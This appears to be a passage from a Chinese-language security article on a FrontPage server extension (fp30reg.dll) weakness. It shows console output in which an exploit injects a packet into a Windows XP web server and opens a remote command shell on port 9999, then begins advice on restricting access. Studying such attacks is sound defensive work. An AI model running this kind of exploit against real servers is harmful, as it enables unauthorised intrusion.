 [*] Target: 192.168.1.11 Port: 80
[*] Socket initialized...
[*] Checking for presence of fp30reg.dll... Found!
[*] Packet injected!
[*] Sleeping . . . . . . . . . . . . .
[*] Connecting to host: 192.168.1.11 on port 9999
[*] Dropping to shell...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\WINDOWS\system32>_
图 14
解决方法: 这个不是漏洞的漏洞真的很危险,
你可以通过“服务器扩展管理”的“权限向导”设
置来限制访问权限, 如果你不需要FrontPage